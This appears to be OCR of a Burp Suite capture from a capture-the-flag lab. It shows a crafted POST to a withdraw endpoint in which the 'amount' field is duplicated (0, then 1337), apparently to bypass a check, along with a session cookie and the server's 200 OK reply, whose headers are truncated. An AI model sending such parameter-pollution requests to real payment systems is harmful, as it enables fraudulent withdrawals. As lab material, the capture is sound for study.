 Request
Pretty Raw Hex
\n
1 POST /api/withdraw HTTP/1.1
2 Host: 94.237.58.211:31722
3 Content-Length: 328
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhKdV7ZiBus3rpWrU
6 Accept: */*
7 Origin: http://94.237.58.211:31722
8 Referer: http://94.237.58.211:31722/home
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluMTIiLCJleHAiOjE3MDk0ODQzNTZ9.Ad2qk7
r1-uE4OEfUqwBSn--W39Xdyuk9HUd80swOgL8
12 Connection: close
13
14 ------WebKitFormBoundaryhKdV7ZiBus3rpWrU
15 Content-Disposition: form-data; name="account"
16
17 0
18 ------WebKitFormBoundaryhKdV7ZiBus3rpWrU
19 Content-Disposition: form-data; name="amount"
20
21 0
22 ------WebKitFormBoundaryhKdV7ZiBus3rpWrU
23 Content-Disposition: form-data; name="amount"
24
25 1337
26 ------WebKitFormBoundaryhKdV7ZiBus3rpWrU--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Pytho
3 Date: Sun, 03 Mar 2024 10:47
4 Content-Type: application/js
5 Content-Length: 22
6 Connection: close
7
8 {
9 "message":"OK"
10 }
11